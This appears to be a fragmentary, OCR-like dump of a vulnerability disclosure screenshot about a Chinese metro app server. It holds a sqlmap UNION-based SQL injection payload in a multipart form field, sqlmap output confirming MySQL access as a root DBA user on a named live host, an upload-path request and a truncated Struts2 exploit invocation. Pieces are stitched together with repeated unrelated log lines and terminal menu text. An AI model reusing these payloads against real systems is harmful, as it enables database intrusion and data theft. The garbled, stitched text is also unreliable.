 Parameter: #1* ((custom) POST)
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: -------AcunetixBoundary_RLTESNTWFN
Content-Disposition: form-data; name="appversion"
1.0.6
-------AcunetixBoundary_RLTESNTWFN
Content-Disposition: form-data; name="dbversion"
42 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7162706a71,0x484e636e4e7549535471,0x71767a6a71),NULL--
-------AcunetixBoundary_RLTESNTWFN
Content-Disposition: form-data; name="from"
1
-------AcunetixBoundary_RLTESNTWFN
Content-Disposition: form-data; name="imgdataversion"
134
-------AcunetixBoundary_RLTESNTWFN--
---
[18:11:17] [INFO] testing MySQL
[18:11:17] [INFO] confirming MySQL
[18:11:17] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.17
back-end DBMS: MySQL >= 5.0.0
[18:11:17] [INFO] fetching current user
current user: 'root@127.0.0.1'
[18:11:17] [INFO] testing if current user is DBA
[18:11:17] [INFO] fetching current user
current user is DBA: True
[18:11:18] [INFO] fetched data logged to text files under '/root/.sqlmap/output/app.szmcob.com'
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
eyecloud result: 19210528-0-2051442257-3444153966.ns.1
>>>>> 2016-04-09 18:03:50
eyecloud result: 19210529-0-2051442257-3444153966.ns.1
>>>>> 2016-04-09 18:03:50
eyecloud result: 19210530-0-2051442257-3444153966.ns.1
>>>>> 2016-04-09 18:03:50
eyecloud result: 19210531-0-2051442257-3444153966.ns.1
>>>>> 2016-04-09 18:03:50
eyecloud result: 19210532-0-2051442257-3444153966.ns.1
>>>>> 2016-04-09 18:03:50
eyecloud result: 19210533-0-2051442257-3444153966.ns.1
>>>>> 2016-04-09 18:03:50
eyecloud result: 19210534-0-2051442257-3444153966.ns.1
>>>>> 2016-04-09 18:03:50
eyecloud result: 19210535-0-2051442257-3444153966.ns.1
>>>>> 2016-04-09 18:03:50
eyecloud result: 19210536-0-2051442257-3444153966.ns.1
>>>>> 2016-04-09 18:03:50
eyecloud result: 19210537-0-2051442257-3444153966.ns.1
>>>>> 2016-04-09 18:03:50
eyecloud result: 19210538-0-2051442257-3444153966.ns.1
>>>>> 2016-04-09 18:03:50
eyecloud result: 19210539-0-2051442257-3444153966.ns.1
POST app.szmcob.com 8443 /uploadfiles/2016/0317/szmetro.db
405
{}
ex_struts.py get.py get_teemp.py
ex_struts run
print res.struts2('http://app.sz
www.wooyun.org